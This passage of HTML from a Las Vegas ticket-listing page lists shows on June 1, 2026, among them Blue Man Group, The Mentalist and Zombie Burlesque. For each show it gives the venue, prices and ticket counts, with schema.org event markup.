									"url": "https://concerts.vegas/event/tape-face-las-vegas-monday-june-1-2026-730-pm/",
									"name": "Tape Face June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/the-underground-theater-at-mgm-grand/#venue",
									"name": "The Underground Theater at MGM Grand",
									"url": "https://concerts.vegas/venue/the-underground-theater-at-mgm-grand/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3799 Las Vegas Blvd South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Tape Face"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2022/10/The-Mentalist-Las-Vegas.jpeg" alt="The Mentalist" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							7:30 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/the-mentalist/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">The Mentalist</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/v-theater-upstairs-planet-hollywood-resort-casino/">V Theater Upstairs - Planet Hollywood Resort & Casino</a>																							<span class="venue-capacity"> | Capacity: 400</span>
																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3667 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd S, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $40							</div>
																<div class="tickets-avail">Avg. price ~ $79</div>
																			<div class="tickets-avail remaining">19 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/the-mentalist-las-vegas-monday-june-1-2026-730-pm/?pid=983" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/the-mentalist-las-vegas-monday-june-1-2026-730-pm/#event",
								"name": "The Mentalist",
								"description": "Concerts.Vegas lists ticket options for The Mentalist at V Theater Upstairs - Planet Hollywood Resort & Casino in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2022/10/The-Mentalist-Las-Vegas.jpeg"]
								,
								"startDate": "2026-06-01T19:30:00-07:00",
								"endDate": "2026-06-01T21:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/the-mentalist-las-vegas-monday-june-1-2026-730-pm/",
									"url": "https://concerts.vegas/event/the-mentalist-las-vegas-monday-june-1-2026-730-pm/",
									"name": "The Mentalist June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/v-theater-upstairs-planet-hollywood-resort-and-casino/#venue",
									"name": "V Theater Upstairs - Planet Hollywood Resort & Casino",
									"url": "https://concerts.vegas/venue/v-theater-upstairs-planet-hollywood-resort-and-casino/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3667 Las Vegas Blvd S",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "The Mentalist"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2023/03/Josh-Wolf.jpg" alt="Josh Wolf" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							7:30 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/josh-wolf/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Josh Wolf</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/jimmy-kimmels-comedy-club-at-the-linq/">Jimmy Kimmel's Comedy Club at the LINQ</a>																							<span class="venue-capacity"> | Capacity: 300</span>
																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3545 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd., Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $50							</div>
																<div class="tickets-avail">Avg. price ~ $104</div>
																			<div class="tickets-avail">Available Tickets: 157</div>
															</div>
												<a href="https://concerts.vegas/event/josh-wolf-las-vegas-monday-june-1-2026-730-pm/?pid=1562" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "Event",
								"@id": "https://concerts.vegas/event/josh-wolf-las-vegas-monday-june-1-2026-730-pm/#event",
								"name": "Josh Wolf",
								"description": "Concerts.Vegas lists ticket options for Josh Wolf at Jimmy Kimmel's Comedy Club at the LINQ in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2023/03/Josh-Wolf.jpg"]
								,
								"startDate": "2026-06-01T19:30:00-07:00",
								"endDate": "2026-06-01T21:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/josh-wolf-las-vegas-monday-june-1-2026-730-pm/",
									"url": "https://concerts.vegas/event/josh-wolf-las-vegas-monday-june-1-2026-730-pm/",
									"name": "Josh Wolf June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/jimmy-kimmels-comedy-club-at-the-linq/#venue",
									"name": "Jimmy Kimmel's Comedy Club at the LINQ",
									"url": "https://concerts.vegas/venue/jimmy-kimmels-comedy-club-at-the-linq/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3545 Las Vegas Blvd.",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "performer": {
									"@type": "Person",
									"name": "Josh Wolf"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2023/03/Brad-Garretts-Comedy-Club-Tickets.jpg" alt="Percy Crews" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							8:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/percy-crews/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Percy Crews</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/brad-garretts-comedy-club-at-the-mgm-grand/">Brad Garrett's Comedy Club At The MGM Grand</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3799 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd. South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $117							</div>
																<div class="tickets-avail">Avg. price ~ $135</div>
																			<div class="tickets-avail remaining">19 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/percy-crews-las-vegas-monday-june-1-2026-800-pm/?pid=6094" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "Event",
								"@id": "https://concerts.vegas/event/percy-crews-las-vegas-monday-june-1-2026-800-pm/#event",
								"name": "Percy Crews",
								"description": "Concerts.Vegas lists ticket options for Percy Crews at Brad Garrett's Comedy Club At The MGM Grand in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2023/03/Brad-Garretts-Comedy-Club-Tickets.jpg"]
								,
								"startDate": "2026-06-01T20:00:00-07:00",
								"endDate": "2026-06-01T22:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/percy-crews-las-vegas-monday-june-1-2026-800-pm/",
									"url": "https://concerts.vegas/event/percy-crews-las-vegas-monday-june-1-2026-800-pm/",
									"name": "Percy Crews June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/brad-garretts-comedy-club-at-the-mgm-grand/#venue",
									"name": "Brad Garrett's Comedy Club At The MGM Grand",
									"url": "https://concerts.vegas/venue/brad-garretts-comedy-club-at-the-mgm-grand/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3799 Las Vegas Blvd. South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "performer": {
									"@type": "Person",
									"name": "BGCC"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2022/10/Thunder-From-Down-Under-Tickets.jpeg" alt="Thunder from Down Under" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							8:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/thunder-from-down-under/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Thunder from Down Under</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/thunderland-showroom-at-excalibur-hotel-casino/">Thunderland Showroom at Excalibur Hotel & Casino</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3850 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $98							</div>
																<div class="tickets-avail">Avg. price ~ $170</div>
																			<div class="tickets-avail">Available Tickets: 296</div>
															</div>
												<a href="https://concerts.vegas/event/thunder-from-down-under-las-vegas-monday-june-1-2026-800-pm/?pid=1019" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/thunder-from-down-under-las-vegas-monday-june-1-2026-800-pm/#event",
								"name": "Thunder from Down Under",
								"description": "Concerts.Vegas lists ticket options for Thunder from Down Under at Thunderland Showroom at Excalibur Hotel & Casino in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2022/10/Thunder-From-Down-Under-Tickets.jpeg"]
								,
								"startDate": "2026-06-01T20:00:00-07:00",
								"endDate": "2026-06-01T22:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/thunder-from-down-under-las-vegas-monday-june-1-2026-800-pm/",
									"url": "https://concerts.vegas/event/thunder-from-down-under-las-vegas-monday-june-1-2026-800-pm/",
									"name": "Thunder from Down Under June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/thunderland-showroom-at-excalibur-hotel-and-casino/#venue",
									"name": "Thunderland Showroom at Excalibur Hotel & Casino",
									"url": "https://concerts.vegas/venue/thunderland-showroom-at-excalibur-hotel-and-casino/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3850 Las Vegas Blvd",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Thunder from Down Under"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2022/05/zombie-burlesque.jpeg" alt="Zombie Burlesque" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							8:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/zombie-burlesque/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Zombie Burlesque</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/club-z-at-v-theater-planet-hollywood-resort-casino/">Club Z At V Theater - Planet Hollywood Resort & Casino</a>																							<span class="venue-capacity"> | Capacity: 200</span>
																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3663 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd S, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $46							</div>
																<div class="tickets-avail">Avg. price ~ $76</div>
																			<div class="tickets-avail remaining">13 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/zombie-burlesque-las-vegas-monday-june-1-2026-800-pm/?pid=831" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/zombie-burlesque-las-vegas-monday-june-1-2026-800-pm/#event",
								"name": "Zombie Burlesque",
								"description": "Concerts.Vegas lists ticket options for Zombie Burlesque at Club Z At V Theater - Planet Hollywood Resort & Casino in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2022/05/zombie-burlesque.jpeg"]
								,
								"startDate": "2026-06-01T20:00:00-07:00",
								"endDate": "2026-06-01T22:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/zombie-burlesque-las-vegas-monday-june-1-2026-800-pm/",
									"url": "https://concerts.vegas/event/zombie-burlesque-las-vegas-monday-june-1-2026-800-pm/",
									"name": "Zombie Burlesque June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/club-z-at-v-theater-planet-hollywood-resort-and-casino/#venue",
									"name": "Club Z At V Theater - Planet Hollywood Resort & Casino",
									"url": "https://concerts.vegas/venue/club-z-at-v-theater-planet-hollywood-resort-and-casino/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3663 Las Vegas Blvd S",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Zombie Burlesque"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2023/08/Blue-Man-Group-Tickets.jpg" alt="Blue Man Group" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							8:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/blue-man-group/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Blue Man Group</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/blue-man-theater-at-the-luxor-hotel/">Blue Man Theater at The Luxor Hotel</a>																							<span class="venue-capacity"> | Capacity: 850</span>
																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89119, 900 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $95							</div>
																<div class="tickets-avail">Avg. price ~ $178</div>
																			<div class="tickets-avail">Available Tickets: 324</div>
															</div>
												<a href="https://concerts.vegas/event/blue-man-group-las-vegas-monday-june-1-2026-800-pm/?pid=905" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/blue-man-group-las-vegas-monday-june-1-2026-800-pm/#event",
								"name": "Blue Man Group",
								"description": "Concerts.Vegas lists ticket options for Blue Man Group at Blue Man Theater at The Luxor Hotel in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2023/08/Blue-Man-Group-Tickets.jpg"]
								,
								"startDate": "2026-06-01T20:00:00-07:00",
								"endDate": "2026-06-01T22:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/blue-man-group-las-vegas-monday-june-1-2026-800-pm/",
									"url": "https://concerts.vegas/event/blue-man-group-las-vegas-monday-june-1-2026-800-pm/",
									"name": "Blue Man Group June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/blue-man-theater-at-the-luxor-hotel/#venue",
									"name": "Blue Man Theater at The Luxor Hotel",
									"url": "https://concerts.vegas/venue/blue-man-theater-at-the-luxor-hotel/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "900 Las Vegas Blvd South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89119",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Blue Man Group"								}
														}
						</script>
			
	</ul>
			<script type="application/ld+json">
			{"@context":"https://schema.org","@type":"ItemList","@id":"https://concerts.vegas/shows/june/#schedule","name":"Event Schedule","itemListOrder":"https://schema.org/ItemListOrderAscending","numberOfItems":30,"itemListElement":[{"@type":"ListItem","position":1,"item":"https://concerts.vegas/event/ultimate-4d-experience-las-vegas-monday-june-1-2026-tba/","name":"Ultimate 4D Experience"},{"@type":"ListItem","position":2,"item":"https://concerts.vegas/event/high-roller-wheel-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/","name":"High Roller Wheel (Multiple Dates and Times)"},{"@type":"ListItem","position":3,"item":"https://concerts.vegas/event/real-bodies-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/","name":"Real Bodies (Multiple Dates and Times)"},{"@type":"ListItem","position":4,"item":"https://concerts.vegas/event/discovering-king-tuts-tomb-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/","name":"Discovering King Tut's Tomb (Multiple Dates and Times)"},{"@type":"ListItem","position":5,"item":"https://concerts.vegas/event/fly-linq-zipline-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/","name":"Fly Linq Zipline (Multiple Dates and Times)"},{"@type":"ListItem","position":6,"item":"https://concerts.vegas/event/bodies-the-exhibition-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/","name":"Bodies: The Exhibition (Multiple Dates and Times)"},{"@type":"ListItem","position":7,"item":"https://concerts.vegas/event/eiffel-tower-experience-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/","name":"Eiffel Tower Experience (Multiple Dates and Times)"},{"@type":"ListItem","position":8,"item":"https://concerts.vegas/event/titanic-the-artifact-exhibition-las-vegas-monday-june-1-2026-tba/","name":"Titanic - The Artifact Exhibition"},{"@type":"ListItem","position":9,"item":"https://concerts.vegas/event/stripper-101-las-vegas-monday-june-1-2026-130-pm/","name":"Stripper 101"},{"@type":"ListItem","position":10,"item":"https://concerts.vegas/event/farrell-dillon-las-vegas-monday-june-1-2026-430-pm/","name":"Farrell Dillon"},{"@type":"ListItem","position":11,"item":"https://concerts.vegas/event/blue-man-group-las-vegas-monday-june-1-2026-500-pm/","name":"Blue Man Group"},{"@type":"ListItem","position":12,"item":"https://concerts.vegas/event/the-wizard-of-oz-immersive-film-experience-las-vegas-monday-june-1-2026-500-pm/","name":"The Wizard of Oz - Immersive Film Experience"},{"@type":"ListItem","position":13,"item":"https://concerts.vegas/event/cirque-du-soleil-mystere-las-vegas-monday-june-1-2026-600-pm/","name":"Cirque du Soleil - Mystere"},{"@type":"ListItem","position":14,"item":"https://concerts.vegas/event/tournament-of-kings-las-vegas-monday-june-1-2026-600-pm/","name":"Tournament of Kings"},{"@type":"ListItem","position":15,"item":"https://concerts.vegas/event/cirque-du-soleil-michael-jackson-one-las-vegas-monday-june-1-2026-630-pm/","name":"Cirque du Soleil - Michael Jackson: ONE"},{"@type":"ListItem","position":16,"item":"https://concerts.vegas/event/the-conjurors-las-vegas-monday-june-1-2026-630-pm/","name":"The Conjurors"},{"@type":"ListItem","position":17,"item":"https://concerts.vegas/event/awakening-las-vegas-monday-june-1-2026-630-pm/","name":"Awakening"},{"@type":"ListItem","position":18,"item":"https://concerts.vegas/event/v-the-ultimate-variety-show-las-vegas-monday-june-1-2026-700-pm/","name":"V - The Ultimate Variety Show"},{"@type":"ListItem","position":19,"item":"https://concerts.vegas/event/vegas-the-show-las-vegas-monday-june-1-2026-700-pm/","name":"Vegas! The Show"},{"@type":"ListItem","position":20,"item":"https://concerts.vegas/event/piff-the-magic-dragon-las-vegas-monday-june-1-2026-700-pm/","name":"Piff the Magic Dragon"},{"@type":"ListItem","position":21,"item":"https://concerts.vegas/event/mat-franco-las-vegas-monday-june-1-2026-700-pm/","name":"Mat Franco"},{"@type":"ListItem","position":22,"item":"https://concerts.vegas/event/mj-live-michael-jackson-tribute-las-vegas-monday-june-1-2026-700-pm/","name":"MJ Live - Michael Jackson Tribute"},{"@type":"ListItem","position":23,"item":"https://concerts.vegas/event/david-copperfield-las-vegas-monday-june-1-2026-700-pm/","name":"David Copperfield"},{"@type":"ListItem","position":24,"item":"https://concerts.vegas/event/tape-face-las-vegas-monday-june-1-2026-730-pm/","name":"Tape Face"},{"@type":"ListItem","position":25,"item":"https://concerts.vegas/event/the-mentalist-las-vegas-monday-june-1-2026-730-pm/","name":"The Mentalist"},{"@type":"ListItem","position":26,"item":"https://concerts.vegas/event/josh-wolf-las-vegas-monday-june-1-2026-730-pm/","name":"Josh Wolf"},{"@type":"ListItem","position":27,"item":"https://concerts.vegas/event/percy-crews-las-vegas-monday-june-1-2026-800-pm/","name":"Percy Crews"},{"@type":"ListItem","position":28,"item":"https://concerts.vegas/event/thunder-from-down-under-las-vegas-monday-june-1-2026-800-pm/","name":"Thunder from Down Under"},{"@type":"ListItem","position":29,"item":"https://concerts.vegas/event/zombie-burlesque-las-vegas-monday-june-1-2026-800-pm/","name":"Zombie Burlesque"},{"@type":"ListItem","position":30,"item":"https://concerts.vegas/event/blue-man-group-las-vegas-monday-june-1-2026-800-pm/","name":"Blue Man Group"}]}		</script>
				<div class="gsb-show-more">
			<span class="gsb-textnode">Show More</span>
			<svg class="arrow-down gsb-arrow-down" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512">
				<path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path>
			</svg>
			<span class="gsb-loading" style="display: none;"></span>
		</div>
		</div>

</div>
<div class="loader-anim hidden-loader">
	<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
		<g fill="none" fill-rule="evenodd">
			<g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
				<circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
